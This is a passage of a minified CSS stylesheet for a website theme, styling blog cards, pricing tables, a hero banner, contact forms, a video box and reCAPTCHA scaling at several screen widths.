.dz-media+a{display:block;height:100%}.dz-card.blog-half .dz-media img{height:100%;object-fit:cover;min-height:215px}.dz-card.blog-half.post-video .post-video-icon{width:60px;height:60px;font-size:20px}.banner-media .media,.dz-card.blog-half .swiper,.dz-media.height-md .post-swiper{height:100%}.dz-media.height-sm{height:220px}.dz-media.height-md img,.dz-media.height-sm img{height:100%;object-fit:cover}.dz-media.height-md{height:265px}.dz-media.height-lg{height:350px}@media only screen and (max-width:1199px){.widget-title{margin-bottom:20px}.widget-title .title{font-size:21px}.widget_tag_cloud .tagcloud a{padding:6px 14px;margin:0 8px 8px 0}.recent-posts-entry .widget-post-bx .widget-post .dz-media{width:75px;min-width:75px}.widget_getintuch ul li{margin-bottom:25px;padding-left:35px}.dz-media.height-md{height:220px}.dz-media.height-lg{height:300px}}.dz-meta ul li{display:inline-block;position:relative;font-size:15px;margin-right:30px}.dz-meta ul li:after{content:"";height:6px;width:6px;position:absolute;top:50%;right:-20px;border-radius:50%;transform:translateY(-50%)}.dz-meta ul li:last-child{margin-right:0;padding-right:0}.dz-meta ul li i{font-size:16px;margin-right:2px;color:var(--primary);transform:scale(1.3);position:relative;top:2px;padding-right:.2rem}.dz-badge{color:#fff;border-radius:3px;padding:6px 15px;font-size:15px}.post-video .post-video-icon{width:100px;height:100px;line-height:100px;border-radius:100px;position:absolute;top:50%;left:50%;color:var(--primary);font-size:30px;margin:0 auto;background-color:#fff;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transition:1s;-ms-transition:1s;transition:1s;box-shadow:0 0 0 8px rgba(255,255,255,.5);text-align:center;display:flex;align-items:center;justify-content:center;padding-left:5px}.post-video .post-video-icon:after,.post-video .post-video-icon:before{content:"";top:0;left:0;position:absolute;width:100%;height:100%;display:block;border:1px solid #fff;z-index:-1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.post-video .post-video-icon:before{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;animation:infinite animationSignal1;-webkit-animation:animationSignal1}.post-video .post-video-icon:after{-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;animation:infinite animationSignal2;-webkit-animation:animationSignal2}.dz-card.blog-half.sticky{position:relative;border:.375rem solid var(--primary);overflow:hidden}.dz-card.blog-half.sticky .sticky-icon{background:var(--primary);width:3.125rem;height:3.125rem;position:absolute;transform:rotate(45deg);top:-1.563rem;right:-1.563rem;z-index:1;color:#fff}.dz-card.blog-half.sticky .sticky-icon i{position:absolute;bottom:.1875rem;right:1.125rem;transform:rotate(5deg);color:#fff;font-size:1rem}@media (max-width:575px){.content-inner.blog-sec{padding-top:0!important}}.dz-card.style-1.blog-half{border-radius:1rem;overflow:hidden;transition:.5s;border:1px solid transparent;-webkit-transition:.5s;-ms-transition:.5s;display:flex;position:relative;background:#f8f5ff}.dz-card.style-1.blog-half .dz-meta ul li,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li{display:inline-block;position:relative;font-size:15px;margin-right:12px;padding-right:12px}.dz-card.style-1.blog-half .dz-meta ul li a img,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a img,.dz-card.style-2 .dz-info .post-author img{height:35px;width:35px;border-radius:100%;margin-right:5px}.dz-card.style-1.blog-half .dz-meta ul li:last-child,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li:last-child{padding-right:0;margin-right:0}.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-1.blog-lg .dz-info .dz-meta ul .post-author::after{content:"";height:6px;width:6px;background-color:var(--primary);position:absolute;top:50%;right:-5px;border-radius:50%;transform:translateY(-50%)}.dz-card.style-1.blog-half .dz-media{overflow:hidden;position:relative;border-radius:unset}.dz-card.style-1.blog-lg .dz-media,.dz-card.style-1.blog-lg .dz-media img{border-radius:var(--border-radius-base) var(--border-radius-base) 0 0}.dz-card.style-1.blog-half .dz-media .dz-badge-list a{background-color:#013b5c;color:#fff;border-radius:var(--border-radius-base);font-size:15px;font-weight:500;text-transform:uppercase;display:block;padding:10px 25px;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-media::after{content:"";position:absolute;width:100%;height:100%;bottom:-100%;left:0;background-color:var(--primary);opacity:.9;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-info{padding:30px 25px}.dz-card.style-1.blog-half .dz-info .dz-title{margin-bottom:10px;word-break:break-word;color:#362465}.dz-card.style-1.blog-half .dz-media .dz-badge-list{position:absolute;top:20px;left:20px;z-index:1}.dz-card.style-1.blog-half .dz-media .dz-badge{background-color:var(--secondary);color:var(--title);border-radius:var(--border-radius-base);font-size:15px;font-weight:500;text-transform:uppercase;display:block;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-media .btn,.dz-card.style-1.blog-half .dz-media .wp-block-button__link{position:absolute;top:-50%;left:50%;transform:translate(-50%,-50%);-webkit-transition:.7s;-ms-transition:.7s;transition:.7s;z-index:1}.dz-card.style-1.blog-half:hover .btn,.dz-card.style-1.blog-half:hover .wp-block-button__link{top:50%}.dz-card.style-1.blog-half:hover .dz-badge{background-color:rgba(255,255,255,.2)!important;color:#fff}.dz-card.style-1.blog-lg{background:#fff;box-shadow:0 20px 40px rgba(1,18,111,.1);border-radius:var(--border-radius-base);height:100%}.dz-card.style-1.blog-lg .dz-media{position:relative;overflow:hidden;transition:1s;height:225px}.dz-card.style-1.blog-lg .dz-media::before{content:"";position:absolute;top:0;left:-100%;z-index:2;display:block;width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transition:1s;-ms-transition:1s;transition:1s}.dz-card.style-1.blog-lg:hover .dz-media::before{left:100%;right:0}.dz-card.style-1.blog-lg .dz-info .dz-title{margin-bottom:15px;font-size:15px;font-weight:500;height:45px}.dz-card.style-2{position:relative;border-radius:var(--border-radius-base);height:100%;min-height:600px;object-fit:cover;border-radius:1.5rem}.dz-card.style-2:after{content:"";position:absolute;height:100%;top:0;left:0;background:linear-gradient(359.53deg,#362465 .4%,rgba(54,36,101,0) 55.3%);border-radius:20}.dz-card.style-2 .dz-media{height:100%;position:relative}.dz-card.style-2 .dz-media img{filter:grayscale(.1);height:100%;object-fit:cover;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-2 .dz-info{padding:40px;position:absolute;bottom:0;left:0;z-index:1}.dz-card.style-2 .dz-info .dz-meta ul li{position:relative;display:inline-block}.dz-card.style-2 .dz-info .dz-meta ul li.dz-date,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user{color:var(--title);font-weight:500;color:#fff}.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after{content:"";height:6px;width:6px;position:absolute;right:-15%;top:50%;border-radius:50%;background-color:var(--primary);transform:translate(0,-50%)}.dz-card.style-2 .dz-title{font-size:35px}.dz-card.style-2 .dz-category{margin-bottom:15px;display:inline-flex}.dz-card.style-2 .dz-category .dz-badge-list{position:absolute;top:40px;left:40px;z-index:1}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge{background-color:var(--primary);color:#fff;font-weight:500;border-radius:var(--border-radius-base);font-size:15px;padding:.4rem 1rem;text-transform:uppercase;display:block}.dz-card.style-2.overlay{background-color:#000;opacity:.9;z-index:1}.dz-card.style-2.overlay .dz-meta li .post-date{color:rgba(255,255,255,.8)}.dz-card.style-2:hover .dz-media img{transform:rotate(5deg) scale(1.2)}.pricingtable-wrapper.style-1{background:#fff;overflow:hidden;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;box-shadow:0 20px 40px rgba(1,18,111,.1);border-radius:var(--border-radius-base) var(--border-radius-base)}.pricingtable-wrapper.style-1 .pricingtable-inner{padding:40px;position:relative}.pricingtable-wrapper.style-1 .pricingtable-inner .tagline{position:absolute;border-radius:6px;background:#d1ffee;color:#05a467;top:20px;right:20px;padding:5px 15px;font-size:14px;font-weight:500}.pricingtable-wrapper.style-1 .days-label{text-align:center;color:#fff;border-radius:var(--border-radius-base);padding:10px;margin-bottom:45px}.pricingtable-wrapper.style-1 .pricingtable-title{margin-bottom:5px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx{font-size:75px;font-weight:400;color:#362465!important;line-height:1.2;margin-bottom:15px}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span{color:#013b5c;opacity:.7;font-weight:400}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx .small,.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx small{font-size:16px;font-weight:500}.pricingtable-wrapper.style-1 .pricingtable-features li{display:flex;align-items:center;margin:15px 0;color:#7462a1}.pricingtable-wrapper.style-1 .pricingtable-footer .btn{-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;width:100%;display:block;background:#f0eaff;color:#362465;font-weight:400;font-size:16px;border-radius:0 0 var(--border-radius-base) var(--border-radius-base);padding:15px 30px}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover{background:#362465}.pricingtable-wrapper.style-1.active .pricingtable-inner .tagline,.pricingtable-wrapper.style-1:hover .pricingtable-inner .tagline{background:rgba(255,255,255,.1);color:#fff}.pricingtable-wrapper.style-1.active .pricingtable-features li,.pricingtable-wrapper.style-1:hover .pricingtable-features li{color:#fff;opacity:.8}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn,.pricingtable-wrapper.style-1:hover .pricingtable-footer .btn{color:#fff;background:rgba(148,103,254,.1)}.main-bnr{height:920px;position:relative;background-image:url(../images/home-banner/bg1.jpg);background-color:#261355;display:flex;padding-top:250px;padding-bottom:165px;background-position:center}.main-bnr .container,.main-bnr .container-fluid,.main-bnr .container-lg,.main-bnr .container-md,.main-bnr .container-sm,.main-bnr .container-xl{position:relative;z-index:3}.main-bnr .h1,.main-bnr h1{color:#fff;font-size:70px;line-height:1.2;margin-bottom:32px;position:relative}.main-bnr .image-before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.main-bnr .image-before .left-img{position:absolute;bottom:-100px;left:-180px;animation:4s 1s infinite dZwobble2;width:550px}.main-bnr .image-before .right-img{position:absolute;right:-280px;top:-180px;animation:4s infinite dZwobble2;width:600px}.main-bnr .text{font-size:24px;font-weight:300;margin-bottom:70px;line-height:1.7}.main-bnr .bg-shape1{top:20%;left:8%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.main-bnr .bg-shape2{right:4%;bottom:8%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.main-bnr .bg-shape3{top:8%;right:3%;-webkit-animation:4s infinite dZwobble;animation:4s infinite dZwobble}.main-bnr .bg-shape4{bottom:18%;left:3%;-webkit-animation:4s infinite dZwobble2;animation:4s infinite dZwobble2}.banner-media{position:relative;width:565px;min-width:565px;height:565px;-webkit-animation:5s infinite aniBnrMedia;animation:5s infinite aniBnrMedia}@media only screen and (max-width:1480px){.main-bnr .bg-shape1{top:15%;left:1%;width:80px}.main-bnr .bg-shape2{width:60px}.banner-media{width:465px;min-width:465px;height:465px}.banner-media .shape1{width:100px}.banner-media .shape2{width:65px}.banner-media .shape3{width:70px}}.banner-media .media img{height:100%;filter:drop-shadow(60px 0px 100px rgba(0, 0, 0, .35))}.banner-media .shape1{top:40px;right:15px;left:auto;-webkit-animation:4s infinite dZwobble2;animation:4s infinite dZwobble2}.banner-media .shape1 img{filter:drop-shadow(40px 0px 50px rgba(0, 0, 0, .2))}.banner-media .shape2{right:12%;bottom:20%;-webkit-animation:4s infinite dZwobble;animation:4s infinite dZwobble}.banner-media .shape2 img{filter:drop-shadow(30px 4px 50px rgba(0, 0, 0, .25))}.banner-media .shape3{left:0;bottom:18%;-webkit-animation:5s infinite dZwobble;animation:5s infinite dZwobble}.banner-media .shape3 img{filter:drop-shadow(30px 4px 50px rgba(0, 0, 0, .3))}@-webkit-keyframes dZwobble2{0%,100%{-webkit-transform:rotate(1deg) translate(5px,5px);transform:rotate(1deg) translate(5px,5px)}50%{-webkit-transform:rotate(-1deg) translate(-5px,-5px);transform:rotate(-1deg) translate(-5px,-5px)}}@-webkit-keyframes dZwobble{0%,100%{-webkit-transform:rotate(-1deg) translate(-5px,-5px);transform:rotate(-1deg) translate(-5px,-5px)}50%{-webkit-transform:rotate(1deg) translate(5px,5px);transform:rotate(1deg) translate(5px,5px)}}@-webkit-keyframes aniBnrShape2{100%{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes aniRotate{100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes aniBnrMedia{0%,100%{-webkit-transform:rotate(1deg) translate(2px,2px);transform:rotate(1deg) translate(2px,2px)}50%{-webkit-transform:rotate(-1deg) translate(-2px,-2px);transform:rotate(-1deg) translate(-2px,-2px)}}.form-wrapper-box.style-1{height:100%;position:unset;padding:40px 50px;margin-left:-65px;margin-right:-65px;border-radius:20px;background-color:#fff;box-shadow:0 0 8px rgb(0 0 0 / 15%)}.form-wrapper-box.style-1 .section-head .title{font-size:36px;margin-bottom:5px;color:var(--secondary)}.form-wrapper-box.style-1 .section-head p{font-weight:400;font-size:18px;color:#000!important}.form-wrapper-box.style-1 .form-control,.form-wrapper-box.style-1 .wp-block-archives-dropdown select,.form-wrapper-box.style-1 .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-1 select,.wp-block-categories-dropdown .form-wrapper-box.style-1 select{z-index:1!important;background-color:#f0eaff;font-size:16px;color:#000;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border:0}.form-wrapper-box.style-1 .form-control:placeholder,.form-wrapper-box.style-1 .wp-block-archives-dropdown select:placeholder,.form-wrapper-box.style-1 .wp-block-categories-dropdown select:placeholder,.wp-block-archives-dropdown .form-wrapper-box.style-1 select:placeholder,.wp-block-categories-dropdown .form-wrapper-box.style-1 select:placeholder{color:#8b97e4}.form-wrapper-box.style-1 .form-wrapper .flex-1{flex:1;padding-right:15px;position:relative;z-index:2}.form-wrapper-box.style-1 .form-wrapper .btn{font-size:18px;font-weight:500;padding:15px 30px}.form-wrapper-box.style-1 textarea.form-control,.form-wrapper-box.style-2 textarea.form-control{height:150px;padding:20px}.form-wrapper-box.style-2{box-shadow:0 25px 50px rgba(9,9,21,.1);border-radius:20px 20px 0 0;padding:50px 40px 75px;background-color:var(--secondary);width:483px;position:relative;z-index:1;margin-left:20px}.form-wrapper-box.style-2 .section-head .title{font-size:30px;margin-bottom:5px;color:#fff}.form-wrapper-box.style-2 .section-head p{font-weight:400;font-size:14px;color:#95a3ff;font-family:var(--font-family-title)}.form-wrapper-box.style-2 .form-control,.form-wrapper-box.style-2 .wp-block-archives-dropdown select,.form-wrapper-box.style-2 .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-2 select,.wp-block-categories-dropdown .form-wrapper-box.style-2 select{background-color:#00127f;z-index:1!important;font-size:16px;border:0;color:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.form-wrapper-box.style-2 .form-control:placeholder,.form-wrapper-box.style-2 .wp-block-archives-dropdown select:placeholder,.form-wrapper-box.style-2 .wp-block-categories-dropdown select:placeholder,.wp-block-archives-dropdown .form-wrapper-box.style-2 select:placeholder,.wp-block-categories-dropdown .form-wrapper-box.style-2 select:placeholder{color:#8b97e4}@media only screen and (max-width:1480px){.form-wrapper-box.style-2{width:430px;padding:40px 30px 50px}.section-wrapper1 .bg-shape1{display:none}}.form-control.custom-image-select-1 img,.wp-block-archives-dropdown select.custom-image-select-1 img,.wp-block-categories-dropdown select.custom-image-select-1 img{width:24px;min-width:24px;margin-right:10px}.form-control.custom-image-select-1 .dropdown-menu,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu{width:100%;border:0;box-shadow:0 25px 40px 0 rgba(28,46,158,.1)}.form-control.custom-image-select-1 .dropdown-toggle,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle{position:relative;background-color:#f0eaff;color:#7e87bf!important;font-weight:400!important;font-size:16px!important;padding:16px 15px!important;border:0;height:55px}.form-control.custom-image-select-1 .dropdown-toggle:focus,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle:focus,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle:focus{outline:0!important;outline-offset:none!important}.form-control.custom-image-select-1 .dropdown-toggle:after,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle:after,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle:after{content:"\f107";position:absolute;font-weight:900;top:50%;font-size:14px;right:20px;color:#1c2e9e;font-family:"Font Awesome 6 Free";border:0!important;transform:translateY(-50%)}.form-control.custom-image-select-1 .dropdown-menu .dropdown-item,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu .dropdown-item,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu .dropdown-item{padding:10px 15px;text-align:left}.currancy-wrapper{position:relative;padding:0 75px;margin-top:-116px;z-index:3}.currancy-wrapper:after{content:"";height:58px;width:100%;position:absolute;left:0;bottom:70px;background-color:#f7dd5a;border-radius:20px 20px 0 0;z-index:-1}@media only screen and (max-width:1191px){.dropdown-trade .dropdown-toggle{border-right:0;border-bottom:1px solid var(--border-color);margin-bottom:20px}.dropdown-trade .dropdown-menu{margin-top:0;left:0!important}.banner-media{width:365px;min-width:365px;height:365px;margin-left:auto;margin-right:auto}.banner-media .shape1{width:80px}.banner-media .shape2{width:45px}.banner-media .shape3{width:50px}.form-wrapper-box.style-1 .form-wrapper{display:block}.form-wrapper-box.style-1 .form-wrapper .flex-1{padding-right:0;margin-bottom:20px}.form-wrapper-box.style-1 .form-wrapper .btn{width:100%}.form-wrapper-box.style-2{margin-top:0;margin-left:0;border-radius:0 0 20px 20px;padding:40px 30px 30px}.currancy-wrapper{padding:0 35px}}.section-wrapper1:after{content:"";width:100%;left:0;bottom:0;position:absolute;background-color:#f8f5ff;height:70px;z-index:-1}.section-wrapper1 .bg-shape1{position:absolute;bottom:15%;left:6%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}@media only screen and (max-width:1680px){.section-wrapper1 .bg-shape1{left:5%}}.section-wrapper2 .bg-shape1{position:absolute;right:3%;top:25%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.section-wrapper3 .bg-shape1{position:absolute;left:2%;bottom:5%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.about-sec.content-inner .bg-shape2{right:8%;bottom:2%;animation:10s linear infinite aniRotate}.about-bx2.style-1 .dz-media .image-box{display:flex;align-items:flex-end;justify-content:flex-end;border-radius:var(--border-radius-base);overflow:hidden;margin-bottom:30px}.about-bx2.style-1 .dz-media .image-box.image-box-1{width:80%;float:right}.about-bx2.style-1 .dz-media .image-box.image-box-4{width:80%}.about-bx2.style-1 .about-content .section-head .h2,.about-bx2.style-1 .about-content .section-head h2{font-weight:600}.about-bx2.style-1 .about-content .section-head p{margin-top:.8rem}.video-bx.style-1{width:100%;position:relative;z-index:100;padding:1px}.video-bx.style-1::after{content:" ";position:absolute;width:100%;height:5rem;background:#013b5c;border-radius:2rem 2rem 0 0;bottom:0}.video-bx.style-1 .video-media{margin:65px auto -50px;width:850px;height:100%;border:1rem solid #fff;border-radius:2rem;position:relative;z-index:880;display:flex;justify-content:center;align-items:center;box-shadow:0 15px 40px rgba(1,18,111,.15)}.video-bx.style-1 .video-media::before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;background:#362465;border-radius:1.5rem;opacity:.6}.video-bx.style-1 .video-media .play-icon{position:absolute;background:#fff;width:65px;height:65px;display:flex;justify-content:center;align-items:center;border-radius:.9rem}.video-bx.style-1 .video-media .play-icon img{width:1.5rem}@media only screen and (max-width:1280px){.dz-seprator{margin:40px 0}.shop-widget,.widget.style-1{padding:25px}.widget_getintuch ul li{padding-left:35px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{padding:20px 15px}.main-bnr{height:680px;padding-top:200px;padding-bottom:100px}.main-bnr .h1,.main-bnr h1{font-size:48px;margin-bottom:20px}.main-bnr .text{font-size:18px;margin-bottom:40px}.main-bnr .image-before .right-img{right:-100px;top:-180px;width:400px}.main-bnr .image-before .left-img{bottom:-50px;left:-50px;width:400px}.form-wrapper-box.style-1{margin-left:0;margin-right:0}.form-wrapper-box.style-2{width:100%}.currancy-wrapper{margin-top:-113px}.section-wrapper2 .bg-shape1{display:none}.video-bx.style-1 .video-media{margin-top:25px}}.form-wrapper1.style-1{margin:0 -6rem;border-radius:2rem;padding:50px 80px 20px}.form-wrapper1.style-1 button{background:#362465;width:100%}.contact-form-wraper.style-1 .info-box .link{display:block;margin-bottom:40px}.contact-form-wraper.style-1 .info-box .social-box ul li{padding:0 6px}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn{width:40px;height:40px;background-color:#18a594;background-color:var(--primary);border-radius:4px;color:#fff;display:flex;justify-content:center;align-items:center;cursor:pointer}.contact-form-wraper.style-1 .contact-box{position:relative;z-index:99}.contact-form-wraper.style-1 .contact-box .card .card-body{padding:50px 60px}.contact-form-wraper.style-1 .contact-box .card .card-body .btn{text-transform:uppercase;letter-spacing:1px}.contact-form-wraper.style-1 .contact-box .card .card-body textarea.form-control{min-height:120px;height:unset}#loading-area{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999999;background:url(../images/preloder/loader.gif) center center no-repeat #fff;display:flex}.form-sec:after{content:"";height:115px;background-color:#fff;z-index:-1;position:absolute;left:0;bottom:0;width:100%}.form-sec .bg-shape2{position:absolute;right:5%;bottom:90px;width:60px}@media only screen and (max-width:991px){.site-footer.style-1 .footer-top{padding:50px 0 15px}.shop-form{margin-top:25px}.btn-group-lg>.btn,.btn.btn-lg{font-size:14px;padding:15px 25px}.btn.space-lg{padding:18px 30px}.dz-seprator{margin:30px 0}.list-2 li{width:50%!important}.widget_getintuch ul li p{font-size:14px}.nav-tabs.style-3 .nav-link{padding:8px 15px;font-size:15px}.dropdown-menu .dropdown-item{padding:8px 20px;font-size:15px}.notifications-dropdown .dropdown-menu{width:320px}.notifications-dropdown .dropdown-menu .dropdown-item{padding:8px 15px}.notifications-dropdown .dropdown-menu .dropdown-footer,.notifications-dropdown .dropdown-menu .dropdown-header{padding:10px 15px}.main-bnr{height:580px}.currancy-wrapper:after,.form-sec .bg-shape2,.main-bnr .bg-shape1,.main-bnr .bg-shape2,.main-bnr .bg-shape3,.main-bnr .bg-shape4,.main-bnr .image-before{display:none}.main-bnr .h1,.main-bnr h1{font-size:36px}.banner-media{width:300px;min-width:300px;height:300px}.banner-media .shape1{width:50px}.banner-media .shape2{width:35px}.banner-media .shape3{width:40px}.currancy-wrapper{padding:0;margin-top:50px}.video-bx.style-1 .video-media{width:600px!important;margin-top:0}.video-bx.style-1 .video-media .play-icon{width:48px;height:48px}.video-bx.style-1 .video-media .play-icon img{width:1rem}.video-bx.style-1 .video-media>img{border-radius:1.5rem}.contact-form-wraper.style-1 .contact-box{margin:0}.contact-form-wraper.style-1 .contact-box .card .card-body{padding:30px 40px}.contact-form-wraper.style-1 .contact-box .card .card-body .btn{width:100%!important}}.blog-wrapper .bg-shape1{position:absolute;left:5%;bottom:5px}.pricing-plan-wrapper .bg-shape1{top:60%;left:10%;width:24px}.pricing-plan-wrapper .bg-shape2{left:12%;top:10%;width:80px}.pricing-plan-wrapper .bg-shape3{bottom:5%;left:5%;width:80px}.pricing-plan-wrapper .bg-shape4{right:15%;top:50%;width:35px}.pricing-plan-wrapper .bg-shape5{top:5%;right:5%;width:18px}.pricing-plan-wrapper2 .bg-shape2{position:absolute;right:30px;width:60px;top:35%}.video-bx-wrapper .bg-shape1{position:absolute;left:10%;bottom:25%;width:70px}@media only screen and (max-width:1480px){.about-sec.content-inner .bg-shape1,.about-sec.content-inner .bg-shape2,.about-sec.content-inner .bg-shape3,.about-sec.content-inner .bg-shape4,.blog-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape2,.pricing-plan-wrapper .bg-shape3,.pricing-plan-wrapper .bg-shape4,.pricing-plan-wrapper .bg-shape5,.pricing-plan-wrapper2 .bg-shape2,.video-bx-wrapper .bg-shape1{display:none}.form-wrapper1.style-1{padding:30px 40px 0;margin:0}}#rc-imageselect,.g-recaptcha{transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9);transform-origin:0 0;-o-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0}@media only screen and (max-width:1280px){#rc-imageselect,.g-recaptcha{transform:scale(.85);-moz-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-webkit-transform-origin:0 0}}.recaptcha-box{height:60px}.blog-single{margin-bottom:3.75rem}.blog-single .dz-post-meta{margin-bottom:1.25rem}.blog-single .post-author img,.blog-single.style-1 .dz-info .post-author img{height:35px;width:35px;border-radius:100%;margin-right:10px}.blog-single .dz-post-text:after{content:"";display:block;width:100%;clear:both}.blog-single .dz-post-tags{margin-top:1.25rem}.blog-single .dz-social-icon .title{margin-right:18px;margin-bottom:0;line-height:1.35}.blog-single .dz-social-icon ul li a{width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;background-color:var(--rgba-primary-1);color:var(--primary)}.blog-single .dz-post-media{border-radius:.25rem}.blog-single .dz-media,.blog-single .dz-post-media{text-align:center}.blog-single.dz-card .post-tags{margin-left:-3px;margin-right:-3px}.blog-single.style-1 .dz-media+.dz-info{padding:25px 0 0}.blog-single.style-1 .dz-info{padding:0 0 30px}@media only screen and (max-width:767px){.table-notifications td.data{width:180px}.accordion.style-1 .accordion-item .accordion-header .accordion-button{padding:8px 10px 10px 15px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul{width:80%}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li span{font-size:12px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li h6{font-size:13px}.accordion.style-1 .accordion-item .accordion-header .accordion-button:after{width:30px;height:30px;line-height:30px;font-size:14px;border-radius:6px}.btn-next,.btn-prev{width:45px;height:45px;line-height:45px}.btn-next i,.btn-prev i,.dz-card.style-2 .dz-title{font-size:24px}.widget{margin-bottom:30px}.widget-title .title{font-size:18px}.service_menu_nav{padding:40px}.service_menu_nav ul li a{padding:12px 0;margin-bottom:5px;font-size:16px}.service_menu_nav ul li a:after{width:calc(100% + 50px)}.nav-tabs.border-tabs .nav-link{padding:10px 9px;font-size:12px}.nav-tabs.border-tabs .nav-link::after{height:2px}.nav-tabs.style-3{margin:0 -5px}.nav-tabs.style-3 .nav-item{padding:0 5px}.nav-tabs.style-3 .nav-link{padding:8px 12px;font-size:13px;border-radius:8px}.nav-tabs.style-3.tab-sm .nav-link{font-size:13px;padding:6px 15px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{font-size:14px;padding:15px 12px}.dropdown-trade .dropdown-menu{width:450px}.dz-media.height-md{height:200px}.dz-media.height-lg{height:220px}.dz-media.height-lg img{height:100%;object-fit:cover}.dz-card.style-1.blog-half{display:block}.dz-card.style-1.blog-half .dz-media{max-width:100%;min-width:100%}.dz-card.style-1.blog-half .dz-info{padding:20px}.dz-card.style-2{min-height:450px}.dz-card.style-2 .dz-info{padding:25px}.dz-card.style-2 .dz-category .dz-badge-list{top:25px;left:25px}.banner-media{margin-top:30px}.form-wrapper-box.style-1 .section-head .title{font-size:28px}.form-wrapper-box.style-1 .section-head p{font-size:16px}.video-bx.style-1 .video-media{width:450px!important;border:1rem solid #fff}.blog-single.style-1 .dz-info .post-author img{height:27px;width:27px;margin-right:5px}}.dz-post-text .widget_archive li a,.dz-post-text .widget_categories li a,.dz-post-text .wp-block-archives-list li a,.dz-post-text .wp-block-button__link,.dz-post-text .wp-block-categories-list li a,.dz-post-text .wp-block-latest-posts li a,.dz-post-text blockquote a{box-shadow:none;text-decoration:none}.comment-content.dz-page-text,.dz-post-text iframe{max-width:100%}.post-header{position:relative;overflow:hidden}.post-header .dz-media img{min-height:250px;object-fit:cover;width:100%}.post-header .dz-info{background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;text-align:center;padding:100px 30px 30px!important;width:100%}.post-link-in{padding:15px 50px;background:rgba(0,0,0,.7);color:#fff;font-size:22px;font-weight:400;position:absolute;bottom:0;left:0;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.post-link-in:hover{background:var(--primary);color:#fff}.side-bar{padding-left:20px;padding-bottom:1px}.side-bar.left{padding-left:0;padding-right:20px}.alignnone,.alignnone.is-resized,.alignnone.wp-caption,.alignnoneimg{margin:.3125rem 0 